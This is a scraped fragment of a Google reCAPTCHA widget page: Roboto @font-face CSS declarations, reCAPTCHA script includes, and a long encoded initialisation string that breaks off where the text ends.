  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="loDMzlEf9bNKx_YmYFq_JA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="loDMzlEf9bNKx_YmYFq_JA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="loDMzlEf9bNKx_YmYFq_JA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3obwqMKw4bCpg/Dn8KhWTU9wrs1wp4qS8OHw4JFw5jDhsK8EB8/W1oMTgIeAxXDjsOLKVt4w5fDhcOmw6LDk8Oiw7ZPw7zCj8Ojw7zDgMO9Mkppw7dZBsOVw5/DnCTDvMO0w5YUwphpFMOdEcKWZkfDvcKHwq7DlFU7ZTQiw40JaMKpw7LCnsO4ZGdBw6JQLMO/Y1vDr8KSwrBxEMODcEXDgsKyP8KEJGojUcKGIAcHDwAzwpTDpcOvJ8OLwp5QZBjCqlfCoMKnRSU0wp02OsO6NRXDk8KwSRRMw6LDgcKRB2duO8KGwpxIOQZGGcKwW2rCuVvDtyRiVX/DoDksw7Fjwr83EiYQVXfDtsOiwqVxQsO4KAtJNMKtWlhfwqwAwpnDkGRlSnbDgDzDgcKdMsKMwqnCsHRLXcOcwox3WsKdDS3Di2gcNngWKmbCvsObw5XDscK+worDqsOqccKEUmoxw6TCk1Bbwo8+fMKFe33Co8Kmwo/Ci8O7w47DrMOAF8KFH8O5w4nCsTfCrMKUw6VMakFEwp7DjsOpYsOJNsKbHsKvwrgfKF4UYCpcQ3nDvBHDiG3CncKbwr/CgVPDgsOYesKbZ8O9EyYbwro2Hk8Lwqwowq3Cg8O1wphtR1DDg8O5wpvCrm/Dt8OlwoBleMOwwrZUGcOMaAXCuQV/wpdlRmHDuD7CmSPCoMOtP8K5G27DrMOBwqLDjkZlw5bCjcOWwr7CuMOnV8KPJ0ldK8Klw7hoOBzCpVXCtWbDrcOpN2cmwplDegFpYsKMwpXCvsOWUVDCnxM9WCw+EH/DlWsyLDbDjmzDqBpCDF/Cu8OiwrLDqsKIwqnCm3UYw43CtcKEwpc8HcOqV8K/w4oFw4RHw5vDtsOFwoNYH1NKa8KLWhsow755wqdTfilsew7CukPCtcKXwrJvOC8fwqrCkMOYw4oOw4DCh8OMwqogWsOGYlDDlgQKanLDiHrDhsO/wq0CwqhMKRZ7wofCniBPR1lgYsORw4jDtSrDkMOAPMOBFRZRaWDCiH/ClMOyw7DCvgnClcK/HsKUw6cmw4PDnsOIw7xhL8OnFcOGw7rCrCVfDQfDjCvCoG/[base64]/YsOmCsOUw7bCjsOnM8Kew5nClW/DrsOAYcOlFwvDsHYewrt/wqNvV8OkwqvCgwwrwrVUThtEwqDCuVPDvcKWXMOHw4zDmXkBeBjDrWNjfU7Dj3tew6YORcO7wqNRfMKQwqwdwpo/GMKfWMKmw7zDlcKmwoohC1nDrALCsEUtZ2wNw5pPwoTCiMKjw5YYR8O3w73ClC3CjwvDuFnDjMKVw59Lw5jDqMOqQ8OkMMK0wp4rwoQNaCvDksOSwpfCs8KhKUnDnMKgwpLDhBEjwrFBw6gxwo9nOUB/w7PDm8Kjfgpbw6tLXiVYAcKjSMOMwrUMeDfCv8OUTEzCilAmAcOWClHCusOgLcKaUBBKYHHDmcKkWidvw5zChCbCrMK2PQ/Dq8KuD3Baw7sNwqdAw5sUw7FCbMOJKWfDucKXCsOyKjRJwpLDjTHCrsOIw7liw7kYUsO/w7BewqJwwrvDu8O3wqAnJktFw4HDu8KVRsK5VyDCuBVpwpLCjcKaw54GXQxIw5nDnsOUWDpnwoXDvMKPZsOww4rDvl9xJVvDoMOvWsKaw7XDlh7DkcODwrLCn8OkV18va8KWwrMewrLCh8KawpfCkwDCgcKAwpgJWMOmw7xQLsKRwo56A8KvGcKdw7l/OMKqMsOCwpPCnUI8w6llwrUvwqZeQMOyw456wroZw65Bwo/Cs8OLwoACOm7CgcKzwpoRbsKGw4sBwrgFw5bCsDXClURgworDoMOIw7Ukw5swNMOabcK/w6zCuSbCq0PDm1vDhMKteMOfesKfJcKKA8OMw7V3w6vCvMK2w4rCusOHw5XDisONERQVw5skd8OwW2rDgcKcZArDvUBlDsKxLMKdbMKHw4x1w5pXw6Few781BVwOQBjCtGUjw4PDpcKiX3DDlBjCk8OVwqF5wofDtkbDrcOBPcOAMjsnDcOWbcKFGz/[base64]/ClS1yw7TChEMVwozCix4LKTcvTjx8Sipow5QXb8KdasKDLSDDjnHCkcKuw7E+cR/DsWxewpnCvcKjwpbDkcKMw7fDisO/w54ow4jCihTCsMK5TMOowqFjw7pOw41oLMOhS1HDixpcw5LCj8ONb2XCiTNuwpQVEMORw7vDoGbCi8K6Qi/DiMKaAFvDrsOhGAvCrwDDi0sOVsKhw7MNw77DiAPCjcK7wo7Dq8KuU8Ovwo1qwp/DksOCwrBIw5jCg8KJUcOqw6M8fsOoUS50w5nCmMKLwpwBOVPDn23DtwcJfAxiw4HCt8OzwqnCisKebcKIw5XDkkYQJsKCwpxAwrrCrMKfCjTDscKow57Ciw8Ew4HCuWdZwqkACsKRw40iAsOsbsKaAMODCsOyw63DsxfCi8ORWkAAHG3CqsOgFsKMHlkCQhk/w5dTwqkzRcOAw4UZZhthY8ONQMOJw7jDvyvCkMOzwo3CiB7DtRvDj8K9IsOMwq5jWsKsX8KVOTLDg8KTw4PDg2wGwoHDgsKoQWDDhMK5wpPCmSzDosK1eUkRw5RLAMO/wpAgw43ComDDpyweYsK9wqUiM8OyQWPChgtnw47CjMOWJcKiwo3ClG3DvcOsKmXCtA/DisOTN8Otd8Ohwq7DgcKmF8Orwq/CpcKZw6LCghfDgcOiCx5ZXRXDumJpw71qwp9iwpTCpSBTcsK8R8OYUMOAwoMwHMOwwpzCkMO0ATLDhcKZw5I0E8K2aU5Owq5nHsOdUg08VER2w74NRzNiWsKUT8Ora8KiwqjCosOdwqV/wp8PLMOPwpBlUmZGwpjDiXweMMOfQWgwwpbDksKOw5lFw5jCtsKtcsOaw5PDpgvDlsO0KsOOw5LDt0zCrlHCt8OGwr0/wqrDoVXCksO4bMODN2DClsO9AMK1KsOgw79Uw7Vtw6oFQXzCh2LCojLCiMOYU0VmKi/[base64]/ChlJYwpBXw5/DrULDmMOow4TChTLCiHfDrC0DBMKwQsOjwq55bX/[base64]/[base64]/Ck8Okw49DIxYIw5XCm8KkHsKqPm3DqMOtXH1qwr8IVsKDJsKDwpwpw546NsObw5Fawp4+wr7Do8OrPRcIA8OseDjCoXzDmsOJwqFowoY9wpMaw7vDtMOdw7/ClWPDrBfDqsOSb8KKPRxBTiHDqkzDnMKzPUVRbh4MPWjChR13dnEcw4LCkcKtDsKWCic8w47DpkLDtSTCp8OIw6vCsEMuOMK3wpBNZcOOZFLCgw3CncKnwrwgwqnDqFjDucKNWG5cw7XDqMOcPMOUCsOLw4HDt2vCrDMYf3/DuMK3wprDlsKAJ1zDksOLwpbCiUR6YUXCgMOvX8KUeWvDucO6G8OBEnHDgsONJcKvYQ3CgcKDNcOAw74Mw49cwp7Ci8OSHMKcw7Mow49IXkHCq8OtRMKZwrLCqMO+wr5mwonCrcOYZ0g9wpnDncK+wqMIw5nDtsKHwp8dwoDCm1HDkFNiPjRNw7E/w6zDhm3ComHDgEFPbG8XY8OKPsO8wpLClQnDhSbCrMOEeXsMdMKjXAIlw6o3BHJwwrRmwrnCicKTwrbDvcOfdXdqw7XDkcOHw5VLMcK/JjTCiMOxw6w6wo8aaBfDjMOhBxJhLhvDnDbCnEQSwoINw4A6HsOcwo5YXsOOw5sqdMOCw4Y+O1AUFQ5+wqjCvB1MKivCsCMBX8ORCzYSHxsOfy8mHcK2w5zDusOYw5FowqcfcsK2JMONwqJewr/DoMOBMAc3LybDg8O2w6dUdMO+wqbChUhyw7XDuRnCjsKEC8KFw6lJDlIFHitcw4t0exbDm8KGJsOwKsKvaMKpw6/DpMOHc3ZiKBvDpMOuSGrColHCmA9cw5IcG8Orwrdyw6jClw1Dw5HDqcOdwqh3GcK6wqHCh03DmsKaw7lSJCYXwrLCpcK9wrzCqhQCe0I4E0PCp8Orwq/Ci8Oawr9cw7w3w6bClMOBw7d4dEfCvk/[base64]/ScOQfxnCqR/CtsKlH3jDo8KEBcKUPwLDosOLPRUXw6vDjcKNBsORPF7CmnjDlcKSwrrDiEk1U3Ikwqskwowzw57Cn3TDu8KMwp/DhQAAL0wUw5UqJBUybhfCtsOtGsKMJ0VVFhXDtsKhHQTDtsKVTB3DhsKBOsKqwot6wqEUYzHCicKkwobCk8Ovw4zDicOmw4nCusOQwobCm8OIaMObbAnDiFXClcOUQcOKwpkrbAJsOSvDlg8dJ2fCqW4Qwq8/Pk5VaMOewrrDmsOSwqDCgFHDqGfChFZ+XsOTTsKwwoZaHUTCmF4Ew60pwrHCggQ1w7vCqgXDuUcqZRzDrhvDkRRkw7YVZcKvHcKkLQHDhMOwwoDCgcKkwoLDlcKWIcKXZsOVwqFZworDvcK0wqcxwprCtcKzJnXCsRcbwoPDuwzCqEvCqMKAwrwWwoTCmm/CvCltB8OCwqrCkMO9DCDCt8KEwogyw6fChTHCpcKKdMK3woTDrMKkwocNGsOJDsO6w5LDiB7DtcOQwo/[base64]/[base64]/[base64]/DrlTDg8OZAXkMKEwtw4rDi2Iew7JEJQRrA3hKwqgyw7bCoxnCoBbDiXgkw54Uw5Bkw58RecO7HUfDmBvDjsOtw4gUD2Nyw7zCtXIuBsOwUsKZe8O+OntxC8KiNmplwoEpwqNFaMKZwqPCv8KfTcO/w6DDmDRvcHPCgm7CusKLNU/DmsO2cydYPMOIwqstGkbDtH/CsSfClMKkFGHDs8Ogw7wDVhAkDVrCpFzClMOxFy1iw55pCyTDjcK8w7Rdw7l+XcKPw5dCwrjCh8O0w6IyEEdycyjDi8KBDBLCl8Knwq/[base64]/Cig7DoHleKcKbFh4kwqMGw7VOw5vDkDLDvDfCuMOAS11IY8ORWArDrXAofFMpwpnDjcOtLzR/WcK/WMK5w5wzw7DDm8Ohw7gIFDMWLXZTEcOGRcKQWcOLKzTDvXzDtF7Cn1MBBh4twpdeH2bDiGENMsKpwrMNdMKGw4RLwrRsw7LCusKCwpfDjBTDh3HCsRwxw4pWwrjDi8OCw77CkB8NwofDnE/Cl8KGw4N7w4bCqFHCuTJ5dkoqNRLDh8KJwo9SwoHDviTDpMOMwqwxw6HDusKRM8KzOcOZNGfClhZ7wrTCnsOlwqHCmMOuFMKvDhkxwpEiI3zDgcOJwrFCw5zCm1XDrGLDksOnPMK9woIKw4pYBVbChhjCmCxra0HCuSTCp8OBH2/DjAV6w6rCtsKQwqbCnFQ6w6tpVhLCmDtkwo3Di8OZW8KrPxkpWk/CqgvDqMO8wr3DkMK0wrbDpsOVwqVCw4fChMKhQhA0wr9Pwp/CnS/[base64]/CnS/DjGbCp8Oow7/DqmVsRMOIw47CmsONSsOswoNtwo/DkcOpAMOPQMO3w4fCiMOoIBFCwr59P8O+RsKrw43Ch8KOT2gqaMKOZcOjwrspwrfDosOeO8KibMK4N2vDk8KXwo14McKeOQQ+CMOsw6wLwpsAR8K4DMOxwodZwqgTw5rDj8OpcwPDpMOTwpxOBzvCh8O8IsK8QQzCqW/[base64]/ClybDqMOrZlHDm2IMwo/[base64]/Co8Okwrsnw4Yiw4wZw47Cg8KHwpnDoRfCksOlDy3DvSTCnEXDvCnCusOOF8K1OcOwwpfCh8OaPkjCqMOYw4VmdWHDkMKkQcOWdcO1XcOeVkvCpTTDvSvDow8peTQ9RSUFw6wXwoDCni7CnsOwVE8EZgPCncKCw64sw5dzZz/CjMOMwrXDpsOBwq/CpS3DrcOQw6MCwp/Dp8Kuw5NNMj/DmMKkdcKbGsO4SsOmT8KeK8OeUD8CPgPCtHbDgcOpblTDusKUwrLCn8K2w4rDojfDrRdew5/DgX9yRzzDmGM5w63DuWXDlAdZWi3ClR93AMOnw5UHOQ3CkMOPLMOywoXCqsKnwqvCk8OkwqMRwpxtwpfCqiMJGVpwH8KRwot+w5ZAwqdywovCsMOZRMKDFcOIFHIwUn8kw68HLcKHOsKbVMO7w7d2w5UEw5zDrwtZDsKjw7zDrMO9w5gnwqbCuU/DjsO8RsKnCV82aWfCscOhw5zDlcKqwoLConzDu2sPwr80csKSwpfDph/[base64]/DiHTDpcKAwrLDmcKhQHoLNcO/aCo4w6PDtcODWX4Lw7IZw6/CusKBPAUuP8Osw6ZdHsKbYz4jwpzClsO2wqRJFcO6MsK0wooMw5kFTcOHw54Bw6/[base64]/W2oFw79awpVEAMOnw4vDscKaQ3/CgMOMw48Cw613wqV4QDfDtcO4wrgSwpjDqTzCv2fCvMOzYMK5TzpSVDJJw6HDvhM0w6PDg8KEwp3DrzlIKmzCmMO5AMKAwqdBVThZZ8K5OMOnAiUlfE3Dv8K9SVt+wqpkwpQkF8Kvw5TDtcOtPcKsw4IRdsKAw7/[base64]/CnMKvwqHCs8Okw6jDiy4HLz7Cl1TCk0hbAjR6woQVesKlDFlow5XChS3DilbDmMKxHsKtw6YNbsOfwpDDolDDpTciw4DCpsK+YXALwpHCjnRiYMKINXjDh8O/OsOOwpkfwr8Ewp8Rw7bDpiHDn8Kew6A/[base64]/CmMOYwqFfWm7DgsOKLFzCo25TwrTCmMKBwobClMKKbTRHDlVZClcnSlfDkcOdOjpdworDhxLCqsOnF1tMw5UTwp5awprCtsKWw69YZXh1B8OeOykdw7s+V8OaCyLCsMOqw7tKwpnDs8O2NsKLwrfCsBDCnWBWwqzDtcOTw4LDnknDkMO/[base64]/DpsKdwrbDqsKWDDNJwqxJKzFKHBnDkCdAcn14w7bD